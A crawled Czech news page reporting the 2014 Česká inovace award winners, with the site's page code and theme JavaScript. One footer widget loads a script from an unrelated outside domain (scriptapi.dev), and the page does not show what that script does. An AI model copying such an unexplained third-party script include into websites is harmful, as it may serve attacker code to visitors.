                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/poznejte-flores-ostrov-kvetin-kultury-a-krasne-prirody/">Poznejte Flores: Ostrov květin, kultury a krásné přírody</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/byznys-inovace/>Byznys</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Česká inovace vyhlásila&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-3255" class="post-content post-single post-3255 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace tag-soutez">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Česká inovace vyhlásila pětici nejlepších inovací
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/byznys-inovace/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Byznys<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        4. 3. 2015</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src=""
                 alt=" Česká inovace vyhlásila pětici nejlepších inovací">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Soutěž Česká inovace vyhlásila nejlepší tuzemské inovace roku 2014. Zajímavé a prospěšné nápady vybrala porota odborníků ze 124 přihlášených projektů z nejrůznějších sfér průmyslu, obchodu, vědy nebo státní správy. Letos rozhodla o měsíc dříve než v minulých třech ročnících a výsledky zveřejnila dnes v Národní technické knihovně, kde udělila i dvě speciální ceny za společenskou prospěšnost a nově také za kreativitu.</p>
<p><span id="more-3255"></span>Nový postup vyhlášení Česká inovace zvolila proto, aby se veřejnost mohla dříve seznámit s vítěznými projekty. Nejúspěšnější nápady v jednotlivých kategoriích jsou nominovány na cenu pro absolutního vítěze soutěže Česká inovace 2014. Toto ocenění volí účastníci Festivalu Česká inovace 2015 přímo v den jeho konání 27. března v Národní technické knihovně.</p>
<p><strong>Uspěla voda z kejdy i kouzelná krabice</strong><br />
V rámci kategorie Nadějné inovace, určené pro začínající podnikatele a startupy, zvolila porota jako vítěze Výzkumný Technologický Institut s projektem Pitná voda a peletky z prasečí kejdy. Jde o získání pitné vody a peletek, kdy se odstředěním oddělí separát z prasečí kejdy (k dosušení a výrobě peletek) a fugát, který se fyzikální metodou bez použití chemie vyfiltruje na pitnou vodu.</p>
<p>Vítězem kategorie Inovační hvězda se stal projekt MAGIC BOX z dílny firmy Projektmedia, s. r. o., o kterém jsme vás informovali v <a href="https://www.mamnapad.cz/magicbox-inovativni-tabule-pro-nejmensi-deti-umoznuje-kolektivni-uceni/" target="_blank" rel="noopener noreferrer">loňském článku.</a> Díky této inovaci se mohou děti od nejútlejšího věku vzdělávat interaktivní formou přímo na podlaze, kde si společně s ostatními hrají.</p>
<p>Vladimír Kolář z Linetu se svou inovací Piezoelektrický snímač pro měření mechanické odezvy těla získal prvenství v kategorii Inovativní firma. Přístroj je schopný snímat mechanické odezvy krevního řečiště, měřit neinvazivně tepovou a dechovou frekvenci, ale jeho potenciál míří dál.</p>
<p>Inovaci ve veřejné správě ovládl projekt Člověka v tísni – portál JSNS.cz (Jeden svět na školách). Audiovizuální vzdělávací portál nabízí zdarma dokumentární filmy a zpracované aktivity do hodin online pro pedagogy a žáky.</p>
<p>Kategorii Inovační nápad, určené jednotlivcům a studentům, dominoval projekt Pohybový závitový mechanismus (PZM) z výzkumu ČVUT v Praze. Jde o nový způsob vyřešení vzájemného odvalování pohybové dvojice šroub a matice, které dosud přístupné výrobky neposkytovaly.</p>
<p><strong>Inovace řeší lidské problémy i design</strong><br />
Novinkou letošního ročníku je speciální cena za kreativitu. Toto ocenění získala nová technologie designová Svítidla bez vodičů firmy Preciosa. Druhou speciální cenu za společenskou prospěšnost si odnesla společnost Levebee.com s projektem Včelka.cz, službou, která zlepšuje čtení a pomáhá s častými obtížemi čtení včetně dyslexie.</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/soutez/" rel="tag">Soutěž</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5574 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace tag-soutez">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/metlife-predstavuje-platformu-pro-technologicke-inovace-v-pojistovnictvi/">
										<img width="800" height="691" src="https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8-1024x885.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8-1024x885.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8-300x259.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8-768x664.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/04/thumb8.jpg 1250w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/metlife-predstavuje-platformu-pro-technologicke-inovace-v-pojistovnictvi/">MetLife představuje platformu pro technologické inovace v...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      2. 4. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5439 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-soutez">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/innovmatch-zna-sve-viteze-cesky-sabris-uspel-v-regionalni-konkurenci-a-ziskal-dve-oceneni/">
										<img width="800" height="691" src="https://www.mamnapad.cz/wp-content/uploads/2017/12/thumb-INM-1-1024x885.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/12/thumb-INM-1-1024x885.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/12/thumb-INM-1-300x259.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2017/12/thumb-INM-1-768x664.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2017/12/thumb-INM-1.jpg 1250w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/innovmatch-zna-sve-viteze-cesky-sabris-uspel-v-regionalni-konkurenci-a-ziskal-dve-oceneni/">InnovMatch zná své vítěze, český Sabris uspěl...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 12. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5415 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-soutez">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/finale-mezinarodni-start-upove-souteze-innovmatch-probehne-30-listopadu/">
										<img width="389" height="216" src="https://www.mamnapad.cz/wp-content/uploads/2017/08/INM-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/08/INM-1.png 389w, https://www.mamnapad.cz/wp-content/uploads/2017/08/INM-1-300x167.png 300w" sizes="(max-width: 389px) 100vw, 389px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/finale-mezinarodni-start-upove-souteze-innovmatch-probehne-30-listopadu/">Finále mezinárodní start-upové soutěže InnovMatch proběhne 30....</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      20. 11. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5277 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-socialni-inovace tag-soutez">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/podporte-sveho-viteze-v-dalsim-kole-social-impact-award/">
										                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/podporte-sveho-viteze-v-dalsim-kole-social-impact-award/">Podpořte svého vítěze v dalším kole Social...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      11. 9. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5255 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-akce tag-soutez tag-startup tag-technologie-2">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/5255-2/">
										<img width="389" height="216" src="https://www.mamnapad.cz/wp-content/uploads/2017/08/INM-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/08/INM-1.png 389w, https://www.mamnapad.cz/wp-content/uploads/2017/08/INM-1-300x167.png 300w" sizes="(max-width: 389px) 100vw, 389px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/5255-2/">SAP.io a Techstars vyhlašují start-upovou soutěž InnovMatch</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      24. 8. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_3255" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fceska-inovace-vyhlasila-petici-nejlepsich-inovaci%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/" rel="bookmark"
                                       title="Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/"
                                                              rel="bookmark"
                                                              title="Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy">Na začátku byl nápad a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 30. 6. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0e13e25da0","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.1" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763109423 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iy7ArCuJcsGFuagyujCFPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763118184515');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3
body_size: 3232
content:
jQuery(document).ready(function ($) {
    "use strict";

    var swiper = new Swiper(".mySwiper", {
        loop: true,
        spaceBetween: 10,
        slidesPerView: 2,
        freeMode: true,
        watchSlidesProgress: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            767: {
                slidesPerView: 1,
            },
            1024: {
                slidesPerView: 2,
            },
        },
      });
      var swiper2 = new Swiper(".mySwiper2", {
        loop: true,
        spaceBetween: 10,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        thumbs: {
          swiper: swiper,
        },
      });


      var swiper = new Swiper(".mySwiper", {
        spaceBetween: 10,
        slidesPerView: 2,
        freeMode: true,
        watchSlidesProgress: true,
        breakpoints: {
            0: {
                slidesPerView: 1,
            },
            767: {
                slidesPerView: 1,
            },
            1024: {
                slidesPerView: 2,
            },
        },
      });
      var swiper2 = new Swiper(".mySwiper2", {
        spaceBetween: 10,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        thumbs: {
          swiper: swiper,
        },
      });


    /**-------------------------------------------------
     *Fixed Header
     *----------------------------------------------------**/
    $(window).on('scroll', function () {

        /**Fixed header**/
        if ($(window).scrollTop() > 250) {
            $('.navbar-sticky').addClass('sticky fade_down_effect');
        } else {
            $('.navbar-sticky').removeClass('sticky fade_down_effect');
        }
    });


    /* ----------------------------------------------------------- */
    /*  Menu
    /* ----------------------------------------------------------- */
    $('.dropdown > a').on('click', function (e) {
        e.preventDefault();
        if ($(window).width() > 991) {
            location.href = this.href;
        }
        var dropdown = $(this).parent('.dropdown');
        dropdown.find('>.dropdown-menu').slideToggle('show');
        $(this).toggleClass('opened');
        return false;
    });

    $('.digiqole-elementskit-menu').each(function () {
        $(this).parents('.navbar').addClass('digiqole-elementskit-menu-container');
    });

    /*==========================================================
                39. scroll bar
    ======================================================================*/


